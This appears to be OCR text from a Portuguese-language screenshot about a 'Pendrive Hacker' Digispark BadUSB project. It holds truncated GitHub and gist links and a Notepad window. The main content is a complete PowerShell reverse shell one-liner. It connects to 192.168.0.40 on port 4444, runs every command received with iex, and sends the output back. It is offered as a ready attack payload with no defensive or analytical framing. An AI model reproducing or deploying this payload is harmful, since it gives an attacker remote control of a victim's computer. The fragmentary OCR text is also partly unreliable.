 Caixa de entrada
Caixa de entrada
Al0nnso/Pendrive
Pendrive Hacker
https://raw.githu
scripts digispark
https://gist.githu
https://gist.githubusercontent.com/higoviana/06d3a28d59f4245d0544f1e8e71a952d/raw/8646b038b8ffafcbc0bc796661ed8874ba92536e/shell.ps1
$sm=(New-Object Net.Sockets.TCPClient("192.168.0.40",4444)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object
Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
*Sem título - Bloco de Notas
Arquivo Editar Formatar Exibir Ajuda
https://gist.githubusercontent.com/higoviana/06d3a28d59f4245d0544f1e8e71a952d/raw/8646b038b8ffafcbc0bc7966
61ed8874ba92536e/shell.ps1
Ln 1, Col 133 100% Windows (CRLF) UTF-8